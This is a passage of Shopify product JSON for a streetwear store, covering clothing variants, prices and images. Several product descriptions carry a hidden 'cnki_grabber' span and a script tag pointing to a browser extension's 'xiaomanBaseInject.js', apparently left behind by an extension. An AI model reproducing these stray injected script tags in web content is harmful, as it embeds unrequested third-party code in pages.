622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613782032665,"title":"M","option1":"M","option2":null,"option3":null,"sku":"ZIPSET231209-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613782229273,"title":"L","option1":"L","option2":null,"option3":null,"sku":"ZIPSET231209-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613782622489,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"ZIPSET231209-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613782819097,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"ZIPSET231209-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613783015705,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"ZIPSET231209-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47613783212313,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"ZIPSET231209-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47723934286105,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"ZIPSET231209-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519341015321,"product_id":8992798081305,"position":1,"created_at":"2025-01-26T22:34:55-08:00","updated_at":"2025-09-03T01:51:13-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","variant_ids":[47613781442841,47613781639449,47613781836057,47613782032665,47613782229273,47613782622489,47613782819097,47613783015705,47613783212313,47723934286105]},"available":true,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":830,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","options":["Size"],"media":[{"alt":null,"id":40351257493785,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/DARK-RED_4e34f537-38d3-42a2-961e-152407fbe665.jpg?v=1756889473","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e"},{"id":9832571666713,"title":"Talk Less Do More Short-Sleeve T-Shirt","handle":"talk-less-do-more-t-shirt","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:43:26-08:00","created_at":"2025-01-29T01:20:13-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280686321945,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686354713,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - XS","public_title":"XS","options":["XS"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686387481,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - S","public_title":"S","options":["S"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686420249,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - M","public_title":"M","options":["M"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686453017,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - L","public_title":"L","options":["L"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686485785,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - XL","public_title":"XL","options":["XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686518553,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686551321,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686584089,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280686616857,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519369130265,"product_id":9832571666713,"position":1,"created_at":"2025-01-26T22:42:39-08:00","updated_at":"2025-09-03T02:05:09-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","variant_ids":[50280686321945,50280686354713,50280686387481,50280686420249,50280686453017,50280686485785,50280686518553,50280686551321,50280686584089,50280686616857]},"available":true,"name":"Talk Less Do More Short-Sleeve T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","options":["Size"],"media":[{"alt":null,"id":40351280496921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFrontShirts_4c850efa-b4ff-40e5-a728-3d8c43f932b1.jpg?v=1756890309","width":800},{"alt":null,"id":40351280431385,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBackShirts_ea48f64d-c89d-46c0-b497-ec7a968f0c57.jpg?v=1756890309","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9486129332505,"title":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set","handle":"talk-less-do-more-t-shirt-sweatshorts-full-set","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:38:41-08:00","created_at":"2024-05-30T21:09:40-07:00","vendor":"369 LA","type":"Apparel \u0026 